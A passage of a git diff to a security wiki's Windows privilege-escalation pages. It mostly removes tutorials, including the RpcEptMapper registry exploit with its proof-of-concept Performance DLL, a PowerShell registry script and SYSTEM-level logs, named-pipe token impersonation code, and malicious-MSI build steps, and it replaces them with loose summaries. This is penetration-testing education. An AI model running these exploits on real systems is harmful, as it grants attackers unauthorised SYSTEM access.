-Most permissions are standard (e.g.: `Query Value`) but one in particular stands out: `Create Subkey`. The generic name corresponding to this permission is `AppendData/AddSubdirectory`, which is exactly what was reported by the script:
+The user proceeds to explain that this means they cannot modify certain values directly but can only create new subkeys. They show an example where attempting to modify the ImagePath value results in an access denied error.
-```
-Name : RpcEptMapper
-ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
-User : NT AUTHORITY\NetworkService
-ModifiablePath : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
-IdentityReference : NT AUTHORITY\Authenticated Users
-Permissions : {ReadControl, AppendData/AddSubdirectory, ReadData/ListDirectory}
-Status : Running
-UserCanStart : True
-UserCanRestart : False
+However, they clarify that this is not a false positive and that there is an interesting opportunity here. They investigate the Windows registry structure and discover a potential way to leverage the Performance subkey, which doesn't exist by default for the RpcEptMapper service. This subkey could potentially allow for DLL registration and performance monitoring, offering an opportunity for privilege escalation.
-Name : RpcEptMapper
-ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
-User : NT AUTHORITY\NetworkService
-ModifiablePath : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
-IdentityReference : BUILTIN\Users
-Permissions : {WriteExtendedAttributes, AppendData/AddSubdirectory, ReadData/ListDirectory}
-Status : Running
-UserCanStart : True
-UserCanRestart : False
-```
+They mention that they found documentation related to the Performance subkey and how to use it for performance monitoring. This leads them to create a proof-of-concept DLL and show the code for implementing the required functions: OpenPerfData, CollectPerfData, and ClosePerfData. They also export these functions for external use.
-What does this mean exactly? It means that we cannot just modify the `ImagePath` value for example. To do so, we would need the `WriteData/AddFile` permission. Instead, we can only create a new subkey.
+The user demonstrates testing the DLL using rundll32 to ensure it functions as expected, successfully logging information.
-
+Next, they explain that the challenge is to trick the RPC Endpoint Mapper service into loading their Performance DLL. They mention that they observed their log file being created when querying WMI classes related to Performance Data in PowerShell. This allows them to execute arbitrary code in the context of the WMI service, which runs as LOCAL SYSTEM. This provides them with unexpected and elevated access.
-Does it mean that it was indeed a false positive? Surely not. Let the fun begin!
+In conclusion, the user highlights the unexplained persistence of this vulnerability and its potential impact, which could extend to post-exploitation, lateral movement, and antivirus/EDR evasion.
-## RTFM
-
-At this point, we know that we can create arbirary subkeys under `HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper` but we cannot modify existing subkeys and values. These already existing subkeys are `Parameters` and `Security`, which are quite common for Windows services.
-
-
-
-Therefore, the first question that came to mind was: _is there any other predefined subkey - such as `Parameters` and `Security`- that we could leverage to effectively modify the configuration of the service and alter its behavior in any way?_
-
-To answer this question, my initial plan was to enumerate all existing keys and try to identify a pattern. The idea was to see which subkeys are _meaningful_ for a service’s configuration. I started to think about how I could implement that in PowerShell and then sort the result. Though, before doing so, I wondered if this registry structure was already documented. So, I googled something like `windows service configuration registry site:microsoft.com` and here is the very first [result](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/hklm-system-currentcontrolset-services-registry-tree) that came out.
-
-
-
-Looks promising, doesn’t it? At first glance, the documentation did not seem to be exhaustive and complete. Considering the title, I expected to see some sort of tree structure detailing all the subkeys and values defining a service’s configuration but it was clearly not there.
-
-
-
-Still, I did take a quick look at each paragraph. And, I quickly spotted the keywords “_**Performance**_” and “_**DLL**_”. Under the subtitle “**Perfomance**”, we can read the following:
-
-> **Performance**: _A key that specifies information for optional performance monitoring. The values under this key specify **the name of the driver’s performance DLL** and **the names of certain exported functions in that DLL**. You can add value entries to this subkey using AddReg entries in the driver’s INF file._
-
-According to this short paragraph, one can theoretically register a DLL in a driver service in order to monitor its performances thanks to the `Performance` subkey. **OK, this is really interesting!** This key doesn’t exist by default for the `RpcEptMapper` service so it looks like it is _exactly_ what we need. There is a slight problem though, this service is definitely not a driver service. Anyway, it’s still worth the try, but we need more information about this “_Perfomance Monitoring_” feature first.
-
-
-
-> **Note:** in Windows, each service has a given `Type`. A service type can be one of the following values: `SERVICE_KERNEL_DRIVER (1)`, `SERVICE_FILE_SYSTEM_DRIVER (2)`, `SERVICE_ADAPTER (4)`, `SERVICE_RECOGNIZER_DRIVER (8)`, `SERVICE_WIN32_OWN_PROCESS (16)`, `SERVICE_WIN32_SHARE_PROCESS (32)` or `SERVICE_INTERACTIVE_PROCESS (256)`.
-
-After some googling, I found this resource in the documentation: [Creating the Application’s Performance Key](https://docs.microsoft.com/en-us/windows/win32/perfctrs/creating-the-applications-performance-key).
-
-
-
-First, there is a nice tree structure that lists all the keys and values we have to create. Then, the description gives the following key information:
-
-* The `Library` value can contain **a DLL name or a full path to a DLL**.
-* The `Open`, `Collect`, and `Close` values allow you to specify **the names of the functions** that should be exported by the DLL.
-* The data type of these values is `REG_SZ` (or even `REG_EXPAND_SZ` for the `Library` value).
-
-If you follow the links that are included in this resource, you’ll even find the prototype of these functions along with some code samples: [Implementing OpenPerformanceData](https://docs.microsoft.com/en-us/windows/win32/perfctrs/implementing-openperformancedata).
-
-```
-DWORD APIENTRY OpenPerfData(LPWSTR pContext);
-DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
-DWORD APIENTRY ClosePerfData();
-```
-
-I think that’s enough with the theory, it’s time to start writing some code!
-
-## Writing a Proof-of-Concept
-
-Thanks to all the bits and pieces I was able to collect throughout the documentation, writing a simple Proof-of-Concept DLL should be pretty straightforward. But still, we need a plan!
-
-When I need to exploit some sort of DLL hijacking vulnerability, I usually start with a simple and custom log helper function. The purpose of this function is to write some key information to a file whenever it’s invoked. Typically, I log the PID of the current process and the parent process, the name of the user that runs the process and the corresponding command line. I also log the name of the function that triggered this log event. This way, I know which part of the code was executed.
-
-In my other articles, I always skipped the development part because I assumed that it was more or less obvious. But, I also want my blog posts to be beginner-friendly, so there is a contradiction. I will remedy this situation here by detailing the process. So, let’s fire up Visual Studio and create a new “_C++ Console App_” project. Note that I could have created a “_Dynamic-Link Library (DLL)_” project but I find it actually easier to just start with a console app.
-
-Here is the initial code generated by Visual Studio:
-
-```c
-#include
-
-int main()
-{
- std::cout << "Hello World!\n";
-}
-```
-
-Of course, that’s not what we want. We want to create a DLL, not an EXE, so we have to replace the `main` function with `DllMain`. You can find a skeleton code for this function in the documentation: [Initialize a DLL](https://docs.microsoft.com/en-us/cpp/build/run-time-library-behavior#initialize-a-dll).
-
-```c
-#include
-
-extern "C" BOOL WINAPI DllMain(HINSTANCE const instance, DWORD const reason, LPVOID const reserved)
-{
- switch (reason)
- {
- case DLL_PROCESS_ATTACH:
- Log(L"DllMain"); // See log helper function below
- break;
- case DLL_THREAD_ATTACH:
- break;
- case DLL_THREAD_DETACH:
- break;
- case DLL_PROCESS_DETACH:
- break;
- }
- return TRUE;
-}
-```
-
-In parallel, we also need to change the settings of the project to specify that the output compiled file should be a DLL rather than an EXE. To do so, you can open the project properties and, in the “**General**” section, select “**Dynamic Library (.dll)**” as the “**Configuration Type**”. Right under the title bar, you can also select “**All Configurations**” and “**All Platforms**” so that this setting can be applied globally.
-
-Next, I add my custom log helper function.
-
-```c
-#include // UNLEN + GetUserName
-#include // CreateToolhelp32Snapshot()
-#include
-
-void Log(LPCWSTR pwszCallingFrom)
-{
- LPWSTR pwszBuffer, pwszCommandLine;
- WCHAR wszUsername[UNLEN + 1] = { 0 };
- SYSTEMTIME st = { 0 };
- HANDLE hToolhelpSnapshot;
- PROCESSENTRY32 stProcessEntry = { 0 };
- DWORD dwPcbBuffer = UNLEN, dwBytesWritten = 0, dwProcessId = 0, dwParentProcessId = 0, dwBufSize = 0;
- BOOL bResult = FALSE;
-
- // Get the command line of the current process
- pwszCommandLine = GetCommandLine();
-
- // Get the name of the process owner
- GetUserName(wszUsername, &dwPcbBuffer);
-
- // Get the PID of the current process
- dwProcessId = GetCurrentProcessId();
-
- // Get the PID of the parent process
- hToolhelpSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
- stProcessEntry.dwSize = sizeof(PROCESSENTRY32);
- if (Process32First(hToolhelpSnapshot, &stProcessEntry)) {
- do {
- if (stProcessEntry.th32ProcessID == dwProcessId) {
- dwParentProcessId = stProcessEntry.th32ParentProcessID;
- break;
- }
- } while (Process32Next(hToolhelpSnapshot, &stProcessEntry));
- }
- CloseHandle(hToolhelpSnapshot);
-
- // Get the current date and time
- GetLocalTime(&st);
-
- // Prepare the output string and log the result
- dwBufSize = 4096 * sizeof(WCHAR);
- pwszBuffer = (LPWSTR)malloc(dwBufSize);
- if (pwszBuffer)
- {
- StringCchPrintf(pwszBuffer, dwBufSize, L"[%.2u:%.2u:%.2u] - PID=%d - PPID=%d - USER='%s' - CMD='%s' - METHOD='%s'\r\n",
- st.wHour,
- st.wMinute,
- st.wSecond,
- dwProcessId,
- dwParentProcessId,
- wszUsername,
- pwszCommandLine,
- pwszCallingFrom
- );
-
- LogToFile(L"C:\\LOGS\\RpcEptMapperPoc.log", pwszBuffer);
-
- free(pwszBuffer);
- }
-}
-```
-
-Then, we can populate the DLL with the three functions we saw in the documentation. The documentation also states that they should return `ERROR_SUCCESS` if successful.
-
-```c
-DWORD APIENTRY OpenPerfData(LPWSTR pContext)
-{
- Log(L"OpenPerfData");
- return ERROR_SUCCESS;
-}
-
-DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)
-{
- Log(L"CollectPerfData");
- return ERROR_SUCCESS;
-}
-
-DWORD APIENTRY ClosePerfData()
-{
- Log(L"ClosePerfData");
- return ERROR_SUCCESS;
-}
-```
-
-Ok, so the project is now properly configured, `DllMain` is implemented, we have a log helper function and the three required functions. One last thing is missing though. If we compile this code, `OpenPerfData`, `CollectPerfData` and `ClosePerfData` will be available as internal functions only so we need to **export** them. This can be achieved in several ways. For example, you could create a [DEF](https://docs.microsoft.com/en-us/cpp/build/exporting-from-a-dll-using-def-files) file and then configure the project appropriately. However, I prefer to use the `__declspec(dllexport)` keyword ([doc](https://docs.microsoft.com/en-us/cpp/build/exporting-from-a-dll-using-declspec-dllexport)), especially for a small project like this one. This way, we just have to declare the three functions at the beginning of the source code.
-
-```c
-extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext);
-extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
-extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData();
-```
-
-If you want to see the full code, I uploaded it [here](https://gist.github.com/itm4n/253c5937f9b3408b390d51ac068a4d12).
-
-Finally, we can select _**Release/x64**_ and “_**Build the solution**_”. This will produce our DLL file: `.\DllRpcEndpointMapperPoc\x64\Release\DllRpcEndpointMapperPoc.dll`.
-
-## Testing the PoC
-
-Before going any further, I always make sure that my payload is working properly by testing it separately. The little time spent here can save a lot of time afterwards by preventing you from going down a rabbit hole during a hypothetical debug phase. To do so, we can simply use `rundll32.exe` and pass the name of the DLL and the name of an exported function as the parameters.
-
-```
-C:\Users\lab-user\Downloads\>rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData
-```
-
-
-
-Great, the log file was created and, if we open it, we can see two entries. The first one was written when the DLL was loaded by `rundll32.exe`. The second one was written when `OpenPerfData` was called. Looks good! 
-
-```
-[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='DllMain'
-[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='OpenPerfData'
-```
-
-Ok, now we can focus on the actual vulnerability and start by creating the required registry key and values. We can either do this manually using `reg.exe` / `regedit.exe` or programmatically with a script. Since I already went through the manual steps during my initial research, I’ll show a cleaner way to do the same thing with a PowerShell script. Besides, creating registry keys and values in PowerShell is as easy as calling `New-Item` and `New-ItemProperty`, isn’t it? 
-
-
-
-`Requested registry access is not allowed`… Hmmm, ok… It looks like it won’t be that easy after all. 
-
-I didn’t really investigate this issue but my guess is that when we call `New-Item`, `powershell.exe` actually tries to open the parent registry key with some flags that correspond to permissions we don’t have.
-
-Anyway, if the built-in cmdlets don’t do the job, we can always go down one level and invoke DotNet functions directly. Indeed, registry keys can also be created with the following code in PowerShell.
-
-```
-[Microsoft.Win32.Registry]::LocalMachine.CreateSubKey("SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance")
-```
-
-
-
-Here we go! In the end, I put together the following script in order to create the appropriate key and values, wait for some user input and finally terminate by cleaning everything up.
-
-```
-$ServiceKey = "SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance"
-
-Write-Host "[*] Create 'Performance' subkey"
-[void] [Microsoft.Win32.Registry]::LocalMachine.CreateSubKey($ServiceKey)
-Write-Host "[*] Create 'Library' value"
-New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Value "$($pwd)\DllRpcEndpointMapperPoc.dll" -PropertyType "String" -Force | Out-Null
-Write-Host "[*] Create 'Open' value"
-New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Value "OpenPerfData" -PropertyType "String" -Force | Out-Null
-Write-Host "[*] Create 'Collect' value"
-New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Value "CollectPerfData" -PropertyType "String" -Force | Out-Null
-Write-Host "[*] Create 'Close' value"
-New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Value "ClosePerfData" -PropertyType "String" -Force | Out-Null
-
-Read-Host -Prompt "Press any key to continue"
-
-Write-Host "[*] Cleanup"
-Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Force
-Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Force
-Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Force
-Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Force
-[Microsoft.Win32.Registry]::LocalMachine.DeleteSubKey($ServiceKey)
-```
-
-The last step now, **how do we trick the RPC Endpoint Mapper service into loading our Performace DLL?** Unfortunately, I haven’t kept track of all the different things I tried. It would have been really interesting in the context of this blog post to highlight how tedious and time consuming research can sometimes be. Anyway, one thing I found along the way is that you can query _Perfomance Counters_ using WMI (_Windows Management Instrumentation_), which isn’t too surprising after all. More info here: [_WMI Performance Counter Types_](https://docs.microsoft.com/en-us/windows/win32/wmisdk/wmi-performance-counter-types).
-
-> _Counter types appear as the CounterType qualifier for properties in_ [_Win32\_PerfRawData_](https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-perfrawdata) _classes, and as the CookingType qualifier for properties in_ [_Win32\_PerfFormattedData_](https://docs.microsoft.com/en-us/windows/win32/cimwin32prov/win32-perfformatteddata) _classes._
-
-So, I first enumerated the WMI classes that are related to _Performace Data_ in PowerShell using the following command.
-
-```
-Get-WmiObject -List | Where-Object { $_.Name -Like "Win32_Perf*" }
-```
-
-
-
-And, I saw that my log file was created almost right away! Here is the content of the file.
-
-```
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='DllMain'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='OpenPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
-```
-
-I expected to get arbitary code execution as `NETWORK SERVICE` in the context of the `RpcEptMapper` service at most but, it looks like I got a much better result than anticipated. I actually got arbitrary code execution in the context of the `WMI` service itself, which runs as `LOCAL SYSTEM`. How amazing is that?! 
-
-> **Note:** if I had got arbirary code execution as `NETWORK SERVICE`, I would have been just a token away from the `LOCAL SYSTEM` account thanks to the trick that was demonstrated by James Forshaw a few months ago in this blog post: [Sharing a Logon Session a Little Too Much](https://www.tiraniddo.dev/2020/04/sharing-logon-session-little-too-much.html).
-
-I also tried to get each WMI class separately and I observed the exact same result.
-
-```
-Get-WmiObject Win32_Perf
-Get-WmiObject Win32_PerfRawData
-Get-WmiObject Win32_PerfFormattedData
-```
-
-## Conclusion
-
-I don’t know how this vulnerability has gone unnoticed for so long. One explanation is that other tools probably looked for full write access in the registry, whereas `AppendData/AddSubdirectory` was actually enough in this case. Regarding the “misconfiguration” itself, I would assume that the registry key was set this way for a specific purpose, although I can’t think of a concrete scenario in which users would have any kind of permissions to modify a service’s configuration.
-
-I decided to write about this vulnerability publicly for two reasons. The first one is that I actually made it public - without initially realizing it - the day I updated my PrivescCheck script with the `GetModfiableRegistryPath` function, which was several months ago. The second one is that the impact is low. It requires local access and affects only old versions of Windows that are no longer supported (unless you have purchased the Extended Support…). At this point, if you are still using Windows 7 / Server 2008 R2 without isolating these machines properly in the network first, then preventing an attacker from getting SYSTEM privileges is probably the least of your worries.
-
-Apart from the anecdotal side of this privilege escalation vulnerability, I think that this “Perfomance” registry setting opens up really interesting opportunities for post exploitation, lateral movement and AV/EDR evasion. I already have a few particular scenarios in mind but I haven’t tested any of them yet. To be continued?…
+They also mention that while they initially made the vulnerability public unintentionally through their script, its impact is limited to unsupported versions of Windows (e.g., Windows 7 / Server 2008 R2) with local access.
diff --git a/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md b/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md
index f79798a97..58a2f84f9 100644
--- a/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md
+++ b/windows-hardening/windows-local-privilege-escalation/create-msi-with-wix.md
@@ -14,11 +14,13 @@ Other ways to support HackTricks:
+# Creating Malicious MSI and Getting Root
-**Tutorial copied from** [**https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root**](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)\
-In order to create the msi we will use [wixtools](http://wixtoolset.org) , you can use other msi builders but they didn’t work for me.\
-Check [this page](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with) for some wix msi usage examples.\
-We will create an msi that executes our lnk file :
+The creation of the MSI installer will be done using wixtools, specifically [wixtools](http://wixtoolset.org) will be utilized. It is worth mentioning that alternative MSI builders were attempted, but they were not successful in this particular case.
+
+For a comprehensive understanding of wix MSI usage examples, it is advisable to consult [this page](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with). Here, you can find various examples that demonstrate the usage of wix MSI.
+
+The aim is to generate an MSI that will execute the lnk file. In order to achieve this, the following XML code could be employed ([xml from here](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)):
```markup
@@ -52,21 +54,30 @@ fail_here
```
-We will use `candle.exe` from wixtools to create a wixobject from `msi.xml`
+It is important to note that the Package element contains attributes such as InstallerVersion and Compressed, specifying the version of the installer and indicating whether the package is compressed or not, respectively.
-```markup
+The creation process involves utilizing candle.exe, a tool from wixtools, to generate a wixobject from msi.xml. The following command should be executed:
+
+```
candle.exe -out C:\tem\wix C:\tmp\Ethereal\msi.xml
```
-
+Additionally, it is worth mentioning that an image is provided in the post, which depicts the command and its output. You can refer to it for visual guidance.
-Then we will use `light.exe` to create the msi file from the wixobject:
+Furthermore, light.exe, another tool from wixtools, will be employed to create the MSI file from the wixobject. The command to be executed is as follows:
-```markup
+```
light.exe -out C:\tm\Ethereal\rick.msi C:\tmp\wix
```
-
+Similar to the previous command, an image is included in the post illustrating the command and its output.
+
+Please note that while this summary aims to provide valuable information, it is recommended to refer to the original post for more comprehensive details and accurate instructions.
+
+# References
+* [https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)
+* [https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with)
+[wixtools](http://wixtoolset.org)
diff --git a/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md b/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md
index c07ddd3df..5b44a82f1 100644
--- a/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md
+++ b/windows-hardening/windows-local-privilege-escalation/named-pipe-client-impersonation.md
@@ -16,167 +16,7 @@ Other ways to support HackTricks:
-**This information was copied from** [**https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation**](https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation)
-
-## Overview
-
-A `pipe` is a block of shared memory that processes can use for communication and data exchange.
-
-`Named Pipes` is a Windows mechanism that enables two unrelated processes to exchange data between themselves, even if the processes are located on two different networks. It's very simar to client/server architecture as notions such as `a named pipe server` and a named `pipe client` exist.
-
-A named pipe server can open a named pipe with some predefined name and then a named pipe client can connect to that pipe via the known name. Once the connection is established, data exchange can begin.
-
-This lab is concerned with a simple PoC code that allows:
-
-* creating a single-threaded dumb named pipe server that will accept one client connection
-* named pipe server to write a simple message to the named pipe so that the pipe client can read it
-
-## Code
-
-Below is the PoC for both the server and the client:
-
-{% tabs %}
-{% tab title="namedPipeServer.cpp" %}
-```cpp
-#include "pch.h"
-#include
-#include
-
-int main() {
- LPCWSTR pipeName = L"\\\\.\\pipe\\mantvydas-first-pipe";
- LPVOID pipeBuffer = NULL;
- HANDLE serverPipe;
- DWORD readBytes = 0;
- DWORD readBuffer = 0;
- int err = 0;
- BOOL isPipeConnected;
- BOOL isPipeOpen;
- wchar_t message[] = L"HELL";
- DWORD messageLenght = lstrlen(message) * 2;
- DWORD bytesWritten = 0;
-
- std::wcout << "Creating named pipe " << pipeName << std::endl;
- serverPipe = CreateNamedPipe(pipeName, PIPE_ACCESS_DUPLEX, PIPE_TYPE_MESSAGE, 1, 2048, 2048, 0, NULL);
-
- isPipeConnected = ConnectNamedPipe(serverPipe, NULL);
- if (isPipeConnected) {
- std::wcout << "Incoming connection to " << pipeName << std::endl;
- }
-
- std::wcout << "Sending message: " << message << std::endl;
- WriteFile(serverPipe, message, messageLenght, &bytesWritten, NULL);
-
- return 0;
-}
-```
-{% endtab %}
-
-{% tab title="namedPipeClient.cpp" %}
-```cpp
-#include "pch.h"
-#include
-#include
-
-const int MESSAGE_SIZE = 512;
-
-int main()
-{
- LPCWSTR pipeName = L"\\\\10.0.0.7\\pipe\\mantvydas-first-pipe";
- HANDLE clientPipe = NULL;
- BOOL isPipeRead = true;
- wchar_t message[MESSAGE_SIZE] = { 0 };
- DWORD bytesRead = 0;
-
- std::wcout << "Connecting to " << pipeName << std::endl;
- clientPipe = CreateFile(pipeName, GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
-
- while (isPipeRead) {
- isPipeRead = ReadFile(clientPipe, &message, MESSAGE_SIZE, &bytesRead, NULL);
- std::wcout << "Received message: " << message;
- }
-
- return 0;
-}
-```
-{% endtab %}
-{% endtabs %}
-
-## Execution
-
-Below shows the named pipe server and named pipe client working as expected:
-
-
-
-Worth nothing that the named pipes communication by default uses SMB protocol:
-
-
-
-Checking how the process maintains a handle to our named pipe `mantvydas-first-pipe`:
-
-.png>)
-
-Similary, we can see the client having an open handle to the named pipe:
-
-.png>)
-
-We can even see our pipe with powershell:
-
-```csharp
-((Get-ChildItem \\.\pipe\).name)[-1..-5]
-```
-
-.png>)
-
-## Token Impersonation
-
-{% hint style="info" %}
-Note that in order to impersonate the token of the client process you need to have (the server process creating the pipe) the **`SeImpersonate`** token privilege
-{% endhint %}
-
-It is possible for the named pipe server to impersonate the named pipe client's security context by leveraging a `ImpersonateNamedPipeClient` API call which in turn changes the named pipe server's current thread's token with that of the named pipe client's token.
-
-We can update the the named pipe server's code like this to achieve the impersonation - note that modifications are seen in line 25 and below:
-
-```cpp
-int main() {
- LPCWSTR pipeName = L"\\\\.\\pipe\\mantvydas-first-pipe";
- LPVOID pipeBuffer = NULL;
- HANDLE serverPipe;
- DWORD readBytes = 0;
- DWORD readBuffer = 0;
- int err = 0;
- BOOL isPipeConnected;
- BOOL isPipeOpen;
- wchar_t message[] = L"HELL";
- DWORD messageLenght = lstrlen(message) * 2;
- DWORD bytesWritten = 0;
-
- std::wcout << "Creating named pipe " << pipeName << std::endl;
- serverPipe = CreateNamedPipe(pipeName, PIPE_ACCESS_DUPLEX, PIPE_TYPE_MESSAGE, 1, 2048, 2048, 0, NULL);
-
- isPipeConnected = ConnectNamedPipe(serverPipe, NULL);
- if (isPipeConnected) {
- std::wcout << "Incoming connection to " << pipeName << std::endl;
- }
-
- std::wcout << "Sending message: " << message << std::endl;
- WriteFile(serverPipe, message, messageLenght, &bytesWritten, NULL);
-
- std::wcout << "Impersonating the client..." << std::endl;
- ImpersonateNamedPipeClient(serverPipe);
- err = GetLastError();
-
- STARTUPINFO si = {};
- wchar_t command[] = L"C:\\Windows\\system32\\notepad.exe";
- PROCESS_INFORMATION pi = {};
- HANDLE threadToken = GetCurrentThreadToken();
- CreateProcessWithTokenW(threadToken, LOGON_WITH_PROFILE, command, NULL, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
-
- return 0;
-}
-```
-
-Running the server and connecting to it with the client that is running under administrator@offense.local security context, we can see that the main thread of the named server pipe assumed the token of the named pipe client - offense\administrator, although the PipeServer.exe itself is running under ws01\mantvydas security context. Sounds like a good way to escalate privileges?
+**Check: ** [**https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation**](https://ired.team/offensive-security/privilege-escalation/windows-namedpipes-privilege-escalation)
diff --git a/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md b/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md
index a2c9f7de4..9a3705468 100644
--- a/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md
+++ b/windows-hardening/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md
@@ -17,7 +17,7 @@ Other ways to support HackTricks:
## Code
-The following code was copied from [here](https://medium.com/@seemant.bisht24/understanding-and-abusing-access-tokens-part-ii-b9069f432962). It allows to **indicate a Process ID as argument** and a CMD **running as the user** of the indicated process will be run.\
+The following code from [here](https://medium.com/@seemant.bisht24/understanding-and-abusing-access-tokens-part-ii-b9069f432962). It allows to **indicate a Process ID as argument** and a CMD **running as the user** of the indicated process will be run.\
Running in a High Integrity process you can **indicate the PID of a process running as System** (like winlogon, wininit) and execute a cmd.exe as system.
```cpp